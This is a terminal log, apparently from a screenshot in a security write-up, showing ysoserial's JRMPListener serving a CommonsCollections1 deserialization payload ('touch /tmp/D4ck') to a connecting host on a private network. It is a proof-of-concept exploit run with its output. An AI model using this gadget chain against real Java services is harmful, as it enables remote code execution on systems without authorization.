 ➜ Tools java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar  ysoserial.exploit.JRMPListener 7777 CommonsCollections1 'touch /tmp/D4ck'
* Opening JRMP listener on 7777
Have connection from /192.168.0.213:63946
Reading message...
Is DGC call for [[0:0:0, -11049392]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.213:63947
Reading message...
Is DGC call for [[0:0:0, -11049392]]